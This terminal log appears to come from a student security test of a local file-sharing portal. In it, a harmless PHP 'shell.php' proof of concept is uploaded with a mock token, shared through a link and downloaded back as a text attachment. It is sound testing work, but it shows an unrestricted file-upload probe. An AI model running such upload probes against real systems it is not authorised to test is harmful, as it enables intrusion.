 ┌──(kali㉿kali)-[~/uw/css519/secure-file-portal]
└─$ echo '<?php echo "POC: System compromised. PHP Version: " . phpversion(); ?>' > /tmp/shell.php
┌──(kali㉿kali)-[~/uw/css519/secure-file-portal]
└─$ curl -i -X POST http://localhost:8000/upload \
  -H "x-api-token: supersecret-mock-token" \
  -F "file=@/tmp/shell.php"
HTTP/1.1 200 OK
date: Mon, 13 Apr 2026 06:00:21 GMT
server: uvicorn
content-length: 165
content-type: application/json
{"file_id":"b2012153-b9a1-4ff5-9358-b9e96ec14ab7","filename":"shell.php","size_bytes":71,"sha256":"38b0d6f4529d87963c0dd30b210b5e9fd98fb382a5c11ace8bf78676f40a2ac1"}
┌──(kali㉿kali)-[~/uw/css519/secure-file-portal]
└─$ curl -i -X POST http://localhost:8000/links \
  -H "x-api-token: supersecret-mock-token" \
  -H "Content-Type: application/json" \
  -d '{"file_id": "b2012153-b9a1-4ff5-9358-b9e96ec14ab7"}'
HTTP/1.1 200 OK
date: Mon, 13 Apr 2026 06:11:47 GMT
server: uvicorn
content-length: 154
content-type: application/json
{"token":"bedc35f8-acc4-4f40-8ddd-47456d1fa10a","expires_at":"2026-04-13T07:11:48.103941","download_url":"/download/bedc35f8-acc4-4f40-8ddd-47456d1fa10a"}
┌──(kali㉿kali)-[~/uw/css519/secure-file-portal]
└─$ curl -si http://localhost:8000/download/bedc35f8-acc4-4f40-8ddd-47456d1fa10a
HTTP/1.1 200 OK
date: Mon, 13 Apr 2026 06:11:59 GMT
server: uvicorn
content-type: text/plain; charset=utf-8
content-disposition: attachment; filename="shell.php"
content-length: 71
last-modified: Mon, 13 Apr 2026 06:00:21 GMT
etag: "31394f3af90f2fb4aba5d941b576e985"
<?php echo "POC: System compromised. PHP Version: " . phpversion(); ?>